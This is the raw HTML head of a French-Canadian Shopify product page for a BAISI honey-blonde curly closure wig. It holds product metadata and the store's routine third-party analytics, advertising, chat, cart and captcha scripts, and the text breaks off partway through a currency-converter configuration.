

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-ca/collections/travel/products/baisi-highlight-honey-blonde-curly-closure-wig
body_size: 86154
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-ca/products/baisi-highlight-honey-blonde-curly-closure-wig" />

  <title>BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain) &ndash; BAISI HAIR</title>
  <meta name="description" content="Perruque Bob bouclée blonde à reflets 100 % cheveux humains de haute qualité. Longueur 12 pouces, densité 200 %. Livraison gratuite via DHL, délai de livraison de 2 à 3 jours !" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-highlight-honey-blonde-curly-closure-wig",
     "url": "https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-highlight-honey-blonde-curly-closure-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187_1024x.jpg?v=1764314683",
     "name": "BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)",
     "brand": "hairbs",
     "description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Bouclé\n\n\n\n\n\n\n Longueur\n\n 12 pouces\n\n\n\n\n\n\n Densité\n\n 200%\n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n Couleur naturelle\n\n\n\n\n\n\n Racine des cheveux\n\n Pré-épilé\n\n\n\n\n\n\n Zone dentelle\n\n 4x4\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Dentelle\n\n Suisse\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n\n\n \n","sku": "A6-0000387","offers": [
        
        {
           "@type": "Offer",
           "price": "109.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-ca\/products\/baisi-highlight-honey-blonde-curly-closure-wig"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 3
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)">
<meta name="twitter:description" content="





 Matériel de cheveux

 100% cheveux humains






 Texture

 Bouclé






 Longueur

 12 pouces






 Densité

 200%






 Dernière pour

 Plus d&#39;un an avec de bons soins






 Couleur de che">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187_large.jpg?v=1764314683">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-highlight-honey-blonde-curly-closure-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-highlight-honey-blonde-curly-closure-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-highlight-honey-blonde-curly-closure-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-highlight-honey-blonde-curly-closure-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-highlight-honey-blonde-curly-closure-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-highlight-honey-blonde-curly-closure-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-highlight-honey-blonde-curly-closure-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr-ca/products/baisi-highlight-honey-blonde-curly-closure-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"1d96378b-9041-4c2b-921d-a1f12b5e1761-1769079816","pageurl":"www.baisiwig.com\/fr-ca\/collections\/travel\/products\/baisi-highlight-honey-blonde-curly-closure-wig","u":"d3d1c5bbb680","p":"product","rtyp":"product","rid":6911459524691};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
